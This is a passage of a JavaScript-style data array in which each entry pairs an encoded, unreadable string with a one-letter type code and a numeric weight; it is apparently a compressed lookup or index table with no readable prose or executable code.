2yqiS^ki|`ci/]J',y:'a',a:10},{t:'aG7Kki)TGX@<oBPjaE|bkp|flRC2h5Z;bL6iq.47',y:'5',a:10},{t:'l}sza;CRa;zB',y:'d',a:10},{t:'am6}g\\\'-lZZ\'',y:'h',a:10},{t:'nS_9avSTavSy',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEde1Gde1n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j!eu}:eu[c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTAob[/fb[/P',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nu7ycGkXcGkp',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTkLeFyfeFyI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/4a`m^a`mF',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nRZ\'bxW6bxWT',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gi]nf;E-fG+rg2Rcg2Rn',y:'p',a:10},{t:'cxNk#p+<@H5<',y:'p',a:10},{t:'iw}5jMAjcb)OeVZxeV3e',y:'r',a:10},{t:'nvYcavjUavj-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cxjDb#;pfpp8fpAW',y:'c',a:10},{t:'m$(2oMM<oMs<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTA;cq}Ocq}n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr(zcF1Cphz~awhCadXi',y:'v',a:10},{t:'nUL8b:tOb:tv',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'b:o%b5ise[)obY\\:bX26',y:'h',a:10},{t:'nSH,atO1atOt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSMQeFn;eFoA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMNcp4\\cp4\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx`IdH-jl=J6E2<kY2B',y:'v',a:10},{t:'m$ivd8#Ud8#;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR@|cqQ3cqQI',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUbodcb<db;<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$kXc2SNc2S)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYbb"=B<"=N<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fQkQa?wW5EO<c,f]iIm*c{W(sB!/',y:'r',a:10},{t:'m$(Saug#augX',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU`2dNYPdNYl',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nUNr\'C2<\'Cw<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j#a!jZa!ju',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6P|"C<|"q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pICuuWRwsKU2',y:'w',a:10},{t:'f#\'pfvMSjcr1jaMO',y:'p',a:10},{t:'nU3Hcp8gcp7^',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4,cq*?cq*4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ao+ea@Lwa4][a4]#',y:'p',a:10},{t:'kq?x=Z7<lE-f{_D<nd7$',y:'v',a:10},{t:'nS_9dp{kdp{f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$i?eu}=eu[n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb|b:Qtb:Q2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a0e#ff0\\bgGZlX/<daS<',y:'4',a:10},{t:'nUb]eFN6eFNM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRYKb:/ab:.!',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nA}+ar\'Io=$jb2+.bMjd',y:'v',a:10},{t:'kyW:ae|Sj"+Dbz$"dRxQmBU&n}&an}!t',y:'8',a:10},{t:'nwr4cDr[cDrW',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'bEzNj^NhpX*4h&uih&t?',y:'v',a:10},{t:'dsR<fO"dfO(7',y:'4',a:10},{t:'ng}XQV"<QWA<',y:'v',a:10},{t:'nS_6bVkObVk)',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'o~BAb\'S{k|n2b}OZb+y;',y:'v',a:10},{t:'pIOnrS)"rS"(',y:'h',a:1},{t:'nw"CTG=<THr<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4AeH\\jeH]#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUL^dNoQdNo*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kx\\Hc[bAiY.QrE8/u`"Cu`,r',y:'v',p:[{t:'l)4NgQ#X',a:10,y:'v'}]},{t:'g9[+=Z.<cA,ltrp)',y:'a',a:10},{t:'nUb]dL*NdL*7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp1VgBE9bxr!g%5md((etDCj',y:'p',a:10},{t:'fu)_f!BakIM1',y:'p',a:10},{t:'icA4gCh]bw{KaO::fM4.fM5a',y:'p',a:10},{t:'ksQGagdkn7jWbgogbk"0',y:'v',a:10},{t:'nUbjdk9&dk~l',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$hNd/N`d/M~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Flesps8LT<8LY<',y:'v',a:10},{t:'nl*}cPc+cPc5',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'ng[wdLXmdLW)',y:'v',a:10},{t:'nUbodL*/dL*}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt5Zbh+fpgA%r\\~Xt82:ed\\p',y:'v',a:10},{t:'gjoof_xXr(%9je|QrQIVja5ijaL&',y:'4',a:10},{t:'kt55cSF8mKV-c:ndnf0d',y:'v',a:10},{t:'bEzNj^Nho~eBdL8Nl6/Xb3p#kML%br9Pbr!Q',y:'t',a:10},{t:'nvZ3b4~tb4~2',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'jj.*h$cpm6|HoK(}j7AV',y:'r',a:10},{t:'nUK?f+5<f+z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;d:C<d:F<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNaWw7aWw3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQaU]0aU][',y:'v',p:[{t:'kyW_kyW3',a:10,y:'v'}]},{t:'nUb\\bU0IbU0-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lEcXAXcXA%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp0_j7VZd{G@d{v[',y:'p',a:10},{t:'bX..~/r<gZsvtE7(o;QlsINAdbCR',y:'v',a:10},{t:'nT|=dO..dO/F',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl:cn5ccn47',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'l7!Nav;Any^wdqUTdD=m',y:'v',a:10},{t:'kx"ecA{%lX\'*ci~.oKYY',y:'v',a:10},{t:'arr`eY?ubn)`q1#;',y:'p',a:10},{t:'bEzNj^NhpYs0i-W}s(8Ls({4',y:'a',a:10},{t:'jliidL1*iI&)j6J$j6J)',y:'p',a:10},{t:'j`"R)/X<){n<',y:'v',a:10},{t:'kxdrdLp$o/=UdC;nkbcB',y:'v',a:10},{t:'anXOc,C?c^_4',y:'r',a:10},{t:'nT?Gb}Lub}LA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[co+Qco+C',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:?V2<?VO<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'k[:<bE\'LbSyis\\iobc{&j!PIezc4onS?cD};osYooXjv',y:'a',a:10},{t:'nUaEcq\\@cq\\}',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'bS-PoSnLb#=qa,g0cZsudPV^f:oYf:oE',y:'v',a:10},{t:'nR/6b"Rub"RN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o;/=dFKYj?H&b76wbPKj',y:'v',a:10},{t:'kx:2bcn1l8Z=arY4aa$8',y:'v',a:10},{t:'nT.:j?L<j?#<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb;cnH5cnH/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c/ZgdX4ab9X4b"{}ePvXePvU',y:'5',a:10},{t:'cNTsbaE#gfC.',y:'p',a:10},{t:'co]*c`*yi8H9ev\\#aj^Yf$FIf$FT',y:'4',a:10},{t:'ED$<g?[Xhf\'D',y:'4',a:10},{t:'nU4;atQ"atRa',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU3Mb\'},b\'[e',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nYSwco3^co4d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;GdrrQdrr%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'na=GaIPam/J@lpn<AkI<',y:'v',a:10},{t:'nUL!dNYFdNYv',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'g9(gggJ3aAi#h0P=hSY?',y:'p',a:10},{t:'l)2j|!z<nWn_b\\?<syB<',y:'v',a:10},{t:'nTihdbJ<dbo<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.m?U\\<?Vu<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTy9b\'n`b\'m&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efo`qsA$#e:-}qP@4j4?hs,7;s,]s',y:'v',a:10},{t:'nT.[cqh,cqiA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hQc)8Tc)8_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l}b,c\\YPkZ:9d+"\\d:nV',y:'v',a:10},{t:'eKpEbOdxu%7<qcH;',y:'r',a:10},{t:'nQ;CbUO:n,pka8?Va9s_',y:'v',a:10},{t:'d`:DffRlcWK\'cWLd',y:'0',a:10},{t:'nT."cnO0cnO/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kuR%cy/+k@l!d]lilAd7',y:'v',a:10},{t:'a@6RrUTs',y:'h',a:10},{t:'m$hPaV-^aV-U',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nU4,aveFave^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGR6c&89d4:8c)T}c)y3',y:'p',a:10},{t:'byh:q)Oc',y:'p',a:10},{t:'nSGRFe-<Fe@<',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'m$itc}|Oc}|&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$meaW!}aW!U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho&&(lXJQo@6/mXyshU?rmWoDhU{Zp{Lu',y:'4',a:10},{t:'ngz!eF/}n.DMcM-\'c3TZ',y:'v',a:10},{t:'kyBFae#\'j"!+~tU<6]i<le,@rD\'XrD:k',y:'8',a:10},{t:'nTi}bA5FbA5U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$jcd8.Xd8.s',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iC?3h)tnh_/]',y:'p',a:10},{t:'nSHsd!z~d!Ac',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTl&bv]Hbv]i',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cnPycnP6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpVt$f/gjt56ahHOOt5,r',y:'v',a:10},{t:'nTy~bX"(bX,m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kXc[cFc[cw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3.yf^2:EqG<F(1<',y:'0',a:10},{t:'nThIdOZWdOZu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'hU,^jThljQB$',y:'p',a:10},{t:'l^xRm`"74VC<suu<cme<',y:'v',a:10},{t:'gf-Oey+jiEI%',y:'v',a:10},{t:'a$|{a8"N]%\'<aQl=aQl/',y:'v',a:10},{t:'d6?Kdm(3jD#1jD[?',y:'c',a:10},{t:'jJXecDd"jC;ajC;A',y:'0',a:10},{t:'a*p?aIlKa_1aa#0u',y:'r',a:10},{t:'bD3_hzBGhNBdhO.%',y:'c',a:10},{t:'b5!.iL-JrOE$kPD+pXd!mOotgw=~',y:'p',a:10},{t:'idT^dqVqddkz',y:'0',a:10},{t:'iw$i**z<f//2f/.W',y:'r',a:10},{t:'g3.ge9zte"5^e"#Z',y:'v',p:[{t:'Irz<h\'+<c!uUkC!yb*jBoc_5f{rItNdKh,AIqC^dh.t*h\'H*',a:10,y:'v'}]},{t:'dG}zi8w_dcpKsP,?',y:'r',a:10},{t:'cy;2b,UAb,5U',y:'0',a:10},{t:'nTJ8lc[+rWdFrWfj',y:'v',a:10},{t:'d`\'ka3lOeqMDiX"[fW*4',y:'v',a:10},{t:'dY]tfF[#a?lKl${Cl&Q;',y:'v',a:10},{t:'e{:<a_\\pap}5fsA\'c*ZCd66Vi/CAi/CC',y:'p',a:10},{t:'am7*h$X}af:*pWGf',y:'p',a:10},{t:'bFf#oL!tq@ycq@kB',y:'p',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KyavBV$N:<a`Xa',y:'p',a:10},{t:'av_Oh)mRiCF$dT4VdTTR',y:'v',p:[{t:'k[:<bFkRp3.Ah@XS',a:10,y:'v'}]},{t:'a=XKl3Edl3M8',y:'p',a:10},{t:'d5Jn/&K<aH*$aH*;',y:'p',a:10},{t:'d`\'ka3lOeqMDiX")b^6jb^5+',y:'v',a:10},{t:'bT{Ul?=wrf\'qk)L9n:dLn8=Ip,|@p,|.',y:'p',a:10},{t:'d`\'ka3lOeqMDiX"_iv6Ziv~.',y:'v',a:10},{t:'if8Aax#tc4rqh"?viSb?iSbZ',y:'p',a:10},{t:'b1EIgZBYjg&:jg:B',y:'r',a:10},{t:'gm0Vg+e&d?w9d?l(',y:'r',a:10},{t:'cJ96dmZ/dMt@dM_%',y:'p',a:10},{t:'lHzFd|I@d|J6',y:'v',a:10},{t:'d`\'ka3lOeqMDiX"\'d2k{',y:'v',a:10},{t:'gf@%js+YaFcirEc!rEc;',y:'r',a:10},{t:'b8K]b"4cs-s`',y:'p',a:10},{t:'ghXcfU1Tba(,ba~Y',y:'p',a:10},{t:'d`\'ka3lOeqMDiX";$i#<',y:'v',a:10},{t:'ht$xh^lqcqlPi|~&i|~8',y:'r',a:10},{t:'a%\\sfnF"i$|taI\\h',y:'p',a:10},{t:'kPY`b:nMnSW#CaO<FOl<og!uc~nxk)kwulV<',y:'v',a:10},{t:'ei&BjW!idA.X',y:'r',a:10},{t:'b36xkKA4n!yclkrhr0tjkNHyf2wn',y:'p',a:10},{t:'a$uHiMNbh]Q?idp6',y:'r',a:10},{t:'d`\'ka3lOeqMDiX"=aA=e',y:'v',a:10},{t:'fR/9i}hOhKw^hKw5',y:'v',a:10},{t:'iY*sjc-\'ix%Vi:R^i:RZ',y:'v',a:10},{t:'g}OybYYKiXLRg(@qg(!7',y:'p',a:10},{t:'aVaSfse7fLIafLw*',y:'r',a:10},{t:'aZ(?i81#a{0,tW9wl(@9t:YAsmnH',y:'r',a:10},{t:'d-FjdG.en_a]n_mi',y:'v',a:10},{t:'kPY`l\\9UlixokvE"cv\'vZ}h<mE0&0zT<aY!\\',y:'v',a:10},{t:'d`\'ka3lOeqMDiX"\'d1?9',y:'v',a:10},{t:'gjoof_x2t@(NeL,"sYAMh50Xh5My',y:'4',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KIiOJ"s2j\\n$0*n3w:',y:'p',a:10},{t:'bEzNj^Nhp!:1se\\)j*bAj(5U',y:'v',a:10},{t:'iE%ggeBigX=jlr!*',y:'0',a:10},{t:'iGRUh\'m(au+$eZP_e8LY',y:'r',a:10},{t:'d36WgBMLh;oXh;w6',y:'p',a:10},{t:'anV|X,Y<bNisbL\'^',y:'p',a:10},{t:'bEzNj^NhpVt%i4ByjfEJd/|6p=O~p=t/',y:'v',a:10},{t:'gm01dgLzd.J$h"VD9)E<9)P<',y:'v',a:10},{t:'gjoof_xWr_p6jfRAuc-uh.0gh.0b',y:'4',a:10},{t:'gjoof_xYqNoBe",9stgygt@"gI@!',y:'4',a:10},{t:'a*qmi1M4o*Bj',y:'v',a:10},{t:'fzoia`y#f{"/l=Z#l=Z^',y:'p',a:10},{t:'gh+sdn+Hdn+}',y:'p',a:10},{t:'d`\'ka3PTgp$@g`g8bsc/bsc_',y:'p',p:[{t:'kr=zbG\\SnF:%cd*ilGhb',a:10,y:'p'}]},{t:'g0L_e86#b?K9fd,nfdta',y:'r',a:10},{t:'gjoof_x6p.1RePntp"/DeIYzeIX.',y:'4',a:10},{t:'iKGxfcK\\j^cJf.MjaL~JgE2,fT%ui]%@i}|w',y:'r',a:10},{t:'gjoof_xYuCq|hFR"urV|h%7|h,Y;',y:'4',a:10},{t:'fs~Ri[buaNkCc}rvf9uAq@^&rE=,',y:'p',a:10},{t:'g9O3g\\MXe&CYha5;d@O"d"Y)',y:'p',a:10},{t:'d`\'ka3lOeqMDiX"\'h(mah(mD',y:'v',a:10},{t:'gmz!fR-8aJG6fC5]a-!wa-$j',y:'r',a:10},{t:'bS9$I`B<l\'t5cJ^{a%2?}0k<ist[ist@',y:'v',a:10},{t:'cs\\Jhw%6jcmhcL3_i1^mi_d\'er@ier@d',y:'v',a:10},{t:'gjoof_xZsR"-f\\_!r]2/h=a:h=bs',y:'4',a:10},{t:'fAO]f^u7b(Shs&^I',y:'p',a:10},{t:'gjoof_xYr;uLh;mers,7iDEuiDiK',y:'4',a:10},{t:'aO%OfG!)e&LPcyDbbsbP',y:'0',a:10},{t:'b2~6f.iib2#RrcxY',y:'r',a:10},{t:'bEzNj^NhpVt$iSGPduu)i}/Xjw:V',y:'v',a:10},{t:'d`\'ka3lOeqMDiX"~MRN<',y:'v',a:10},{t:'hUUMsy0HsyQ;',y:'p',a:10},{t:'pGUNns+_tMCPsS&QnNm(qTx0kk,JmEwZmEwm',y:'v',a:10},{t:'icD:j^\'-bTB7lWa"mOrW',y:'p',a:10},{t:'l))iaN$Is`=_mqS.o12-a8kucg]TlD=\\nE=@s.:.jaI/fy)0aNx`fbUnd*!xe$gBg6+eg6+u',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'d`\\_cj=lck,%',y:'r',a:10},{t:'hozKcD2%e02%k~X&',y:'r',a:10},{t:'b8W4hu}Xax7yp(hb',y:'p',a:10},{t:'fX6qa,!Ii!b^eBQ^i~%uh8,Vbu$biYEliO@}',y:'r',a:10},{t:'iE$\\faq-eRaAeJi`',y:'0',a:10},{t:'iaWid"6Uhnjcjv4B',y:'p',a:10},{t:'eLcEpTk`pTvd',y:'v',a:10},{t:'cj1PaFA0aFA~',y:'p',a:10},{t:'fX6qa,!Ii!b\'a{Q}t}f`eD\'XiC;Kh(dadU;ndU;d',y:'0',a:10},{t:'dcuMea4crB=/mKggn\'UTjH+@olOe',y:'p',a:10},{t:'kyCs"6~<naUe[Y\'<o(2H',y:'4',a:10},{t:'m$(Uj8C<j7/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAO{hwIN3Ju<e\\v$e",p',y:'h',a:10},{t:'cN]6g9%YbT2Tq.&y',y:'h',a:10},{t:'bEzNj^NhpYpzh62stM%js0t.uIZle$h[fZ}bpp^%jIavpJ+_klylklyE',y:'h',a:10},{t:'a$Fm|!C<ieAHm!o4',y:'h',a:10},{t:'g0L_e89Ae(X)b{1Rb{+V',y:'h',a:10},{t:'eO{oq\\v:g{#Cs-!df`5Ws{RZfqcDuT!;gbe?gbk.',y:'h',a:10},{t:'kBlhn#\'-h@uO',y:'h',a:10},{t:'gm29f6X5ceX$ce}4',y:'h',a:10},{t:'g0IjeCbTcurgeeSBeeG:',y:'h',a:10},{t:'gjoof_xYr^cOi7_rqU|5h7YwhOrI',y:'s',a:10},{t:'aF\\;oAg}gh*Vg#Bwt$_7j!L=q\'3;fWyuiqzP',y:'8',a:10},{t:'d73oioSpi:hLg!_OlJ!T',y:'h',a:10},{t:'b:ihg[,$fBQ^i/D3i/O7',y:'h',a:10},{t:'gjoof_xYqvuDic8lrX)Viwl,ih_O',y:'h',a:10},{t:'gjoof_xXsSXQgwXEr)&DfMNsfM^6',y:'h',a:10},{t:'gjoof_xWuCpghYsNt@CPiCI4iCi_',y:'h',a:10},{t:'a~nm{{%<ok|\\ocg-',y:'h',a:10},{t:'gjoof_xYr*ePfN\\Rtc19i-J&iYE7',y:'h',a:10},{t:'gjoof_xZr;pHh;nmr%.Sh]2Ah]H!',y:'h',a:10},{t:'l"4wf#R`l70Cce$osaE3gGFqr8#cgbbcqE[;r^\'do+IJdA*#mC3UmC3O',y:'h',a:10},{t:'jlipaWNDaYuW',y:'h',a:10},{t:'j-UXaOmIeBJ;aN-VgG7+a:Hfg71zeBxbL(}<L(\\<',y:'h',a:10},{t:'d3Iait9)j0qQj0uD',y:'h',a:10},{t:'lH0rav0[nR1Zb"!Ib!Is',y:'h',a:10},{t:'gjoof_x1r(#CgwiktYx5gzJrgzE@',y:'8',a:10},{t:'asETeZ`]gFs5dHyhdGo;',y:'h',p:[{t:'bEB*p1coi!3kr@~er@9#',a:10,y:'h'}]},{t:'JOH<ut"<5hr<hYgQhYgD',y:'h',a:10},{t:'a_#io8g%g!*)t\\"ng[^;uSr4sx:2e~lrr~xla|i=',y:'h',a:10},{t:'bEzNj^NhpZO_g@]"tu8;g{LlYeC<ph+FphxR',y:'h',a:10},{t:'gjoof_x6uFS3h0i$pFJ/he[ohfm)',y:'h',a:10},{t:'glByjASBf,29n?kJf.(\\azp5p9_wtj\';typetG1\\',y:'h',a:10},{t:'c5R%en*1l#PqoaV<aI5En^P<m!q.ozcM',y:'h',a:10},{t:'bEzNj^NhpZO_g%]MpB\':fIlpaE;/nyR.n&%OuJX&q&mUociDoRr{as(PbwIl',y:'h',a:10},{t:'k]X<HLc<Gs@<',y:'h',a:10},{t:'j$6khXJKc,FRsIAs',y:'h',a:10},{t:'j-UXf`HM&g%<',y:'h',a:10},{t:'bEzNj^NhpZPDg#^ruq}jft7"aVIwnM?$nNU?',y:'h',a:10},{t:'gjoof_xYuCn;ixG|r=4+gwKcgjgJ',y:'h',a:10},{t:'f{$ybT98j$T^j$T8',y:'h',a:10},{t:'bEzNj^NhpZPEi41Ntq[5jMqtb+Kql\'r^l:YJ',y:'h',a:10},{t:'f{";l"V[',y:'h',a:10},{t:'bEzNj^NhpYs0i-W}ufnph=M_i+8jhZX5r%SVtI&0flIWe0A{iZ%Nh_l~dH\'ib-r{b-r*',y:'h',a:10},{t:'kqr<fyBYj.h.',y:'h',a:10},{t:'db/RfB!`g8~{LA:<gg#zmcq7lzmsrlvbp#OKjb]ygjcysb;rmPa~j)"Eua5bq)\\Vo]@$rEvdt%}GtSeAqXUkpV\'hn}E2n}zN',y:'h',a:10},{t:'iLXnh;?scqoqhGelh60Fh6O.',y:'h',a:10},{t:'bEzNj^NhpZPEi411uz=pj`"@c*V]lTdZlTEV',y:'h',a:10},{t:'jkd!eyMrbr!Ahq`<p/$~aaOgks}9by9/by9*',y:'h',a:10},{t:'iGRPi|gFirygiryr',y:'h',a:10},{t:'ao\\-b#H|ezxMclj3clj#',y:'h',a:10},{t:'j-UXg~ADh@c;jJz++Ri<aW\'`ehp\'bbJcd1-Ic%%Jd4*EgW,Ujg:odmI@dNBni1^ydB"\\jAD)d0iUuOQl',y:'h',a:10},{t:'d`\'ka3PTgp$@g`g8bsc/g\'^efuzFg?{`E!:+gKBDe~uADI7rO[LRz,\\9O=[;D^r2K+1{A+$OOD,4F%^#F%^[',y:'h',a:10},{t:'j-UXfL:\\bKd4mqJbmqJo',y:'h',a:10},{t:'bEzNj^NhpZPEi412pME2g1b:of*<oUn_paO#tp=[pI}sm@1nm?s$b6.9"\'^<',y:'h',a:10},{t:'j-UXiGc*gdMSb4:-gWCPd(Lcd(Ww',y:'h',a:10},{t:'hozZ?:.<e|4ulgsL',y:'h',a:10},{t:'bEzNj^NhpZO_h&-.rER\'gfzS~p3<n"^Sn,xS',y:'h',a:10},{t:'j-UXbre5bU"=bU"[',y:'h',a:10},{t:'fAL[go\\?gpbH',y:'h',a:10},{t:'iGS0h=~(dPJNdPUB',y:'h',a:10},{t:'asETeZ`]gFs5dHyhcaBpsiWpqQl4ir!*t4nKt_T5',y:'h',a:10},{t:'amQ#a#ybiN&4iN8u',y:'h',a:10},{t:'g78Na.z0r{ij',y:'h',a:10},{t:'a$FmrWvEs`p6tfx"qgxUq1;tq1;q',y:'h',a:10},{t:'d2BBcrSHehi)ehi.',y:'h',a:10},{t:'iKy,e2W"fW#ekrjr',y:'h',a:10},{t:'8%3<io:9qA$\\k+#?lB/+lCaq',y:'h',a:10},{t:'h/;&c~CQir&/dx5qd+b/lkZfb{\\Il@s"cw\\ccw\'m',y:'h',a:10},{t:'gjoof_xXr)f[gC`aqIw_h=p"h=HS',y:'h',a:10},{t:'hS&mn5*s',y:'h',a:10},{t:'fRE"a?WTl$Eml$Ex',y:'h',a:10},{t:'fAO{hwIN3Jr<e\\v+e",o',y:'h',a:10},{t:'gjoof_xYtVB*g|q@tVS=ix5vix4[',y:'h',a:10},{t:'ghK8dI#zc]GRa^oya^ol',y:'e',a:10},{t:'gjoof_xYpIlLhT+is:u;g14Bg1+,',y:'h',a:10},{t:'gjoof_xWqvRTe)dAsU\\si)Nzi)CQ',y:'h',a:10},{t:'fAO{hwIN3Jz<e\\v4e",w',y:'a',a:10},{t:'eJ[?cm]:taAM',y:'h',a:10},{t:'gjoof_x1uHn#i-IntjzMjVcHjVy\\',y:'h',a:10},{t:'iC(BfcrllcU)',y:'h',a:10},{t:'bEzNj^NhpZO_h&-.up~,gP+Dzx,<o-s9o-VH',y:'h',a:10},{t:'b:i(jW-3h}3dc"oji\\K3hT+?hUK4',y:'h',a:10},{t:'gjoof_xVpFG7hh~Oq~C-i\\]Si;k2',y:'h',a:10},{t:'l"4wf#R`l70Cce$or,e8gG_tr3Mfgh"kt:0/if:msclfa0+9UGL<gsO:de[)d/(~heGadjD)q2_9tluFqu++p^n]p^r2',y:'h',a:10},{t:'b8H=Ru{<h`rph`gl',y:'h',a:10},{t:'f)XtlKV<Jg-<Jsj<',y:'h',a:10},{t:'j-UXcq$Wi]u_aOxgaNeh',y:'h',a:10},{t:'jj/jdIIPgwE)gEyW',y:'h',a:10},{t:'bEzNj^Nhmzy0r(~]r%Z"',y:'h',a:10},{t:'j-UXib#da=-|ea&ff\'D0mc@$',y:'h',a:10},{t:'g1yZjenqbb,hjRtGjIXQjIXR',y:'h',a:10},{t:'daZLg!6Dg/MjjzI|jzUs',y:'v',a:10},{t:'egC\\hIEC_/&<fiy=fg4{',y:'h',a:10},{t:'kSX<KHL<K|*<',y:'h',a:10},{t:'fzoic;/hi%6Jo\'g@uo`Xscrur#GAr#vM',y:'h',a:10},{t:'m=jDpb+tpaVI',y:'h',a:10},{t:'fAL[go;oaAB#aAB*',y:'h',a:10},{t:'d6:Qgc?RjL\'Dgt:<e*!$O&Y<h@#ykq$_nSTAnSTh',y:'h',a:10},{t:'auYvp$TX',y:'s',a:1},{t:'iw#IemsKemsF',y:'s',a:1},{t:'f)XKdR\'~uHb&',y:'s',a:1},{t:'iC:Ytjh]no\\qno\\t',y:'s',a:1},{t:'b~0LaCbNitkhitkg',y:'s',a:1},{t:'b9HzrcBr',y:'s',a:1},{t:'aQYudSZSf}vOa}zaa}qB',y:'s',a:1},{t:'jliAhosYhohE',y:'s',a:1},{t:'d`(mdU]TjK9)jK9"',y:'s',a:1},{t:'gjoof_xXt@(Qgmt|r4n(ibi#ibBZ',y:'s',a:1},{t:'b"\'viAS+',y:'s',a:1},{t:'a+K)gvq,brSRgwR3jIEKee&;ee*)',y:'s',a:1},{t:'asHLb.8Gi7facIiJr|S:',y:'s',a:1},{t:'eQ/<c:X#dM[Ygb9+gb97',y:'s',a:1},{t:'avLOhrm?ea^,j1VWh!a)c9aA0*(<hHDMxbO<bjb9',y:'s',a:1},{t:'f&4^f[U`',y:'s',a:1},{t:'qOUpn!f[n@#~',y:'s',a:1},{t:'cs`%tnZ%',y:'s',a:1},{t:'pHi7s}\\\'t}-It}-J',y:'s',a:1},{t:'dY]vdemht:Sc',y:'s',a:1},{t:'iGRKc"w.b{ZuivGZdXmSbgHmbfhv',y:'s',a:1},{t:'e]t<e\';:g&/dmT2<mTV<',y:'s',a:1},{t:'lB<e0`XgOvVh:*Tm$_?',y:'s',a:1},{t:'bEB*pYMbh2YW',y:'s',a:1},{t:'arpRb9B`b9Bg',y:'s',a:1},{t:'fs-Jj=Mrj=SN',y:'s',a:1},{t:'b0-ib\'Asjqasn.w[',y:'s',a:1},{t:'aQZ8eA]ajuBZjJhW',y:'s',a:1},{t:'bD3?eX=[aKOdi*dwo\\Yh',y:'s',a:1},{t:'g0L|]JI<pL&c',y:'s',a:1},{t:'d`?$hIH^cj(riabU',y:'s',a:1},{t:'a$FEeo:2h6)jj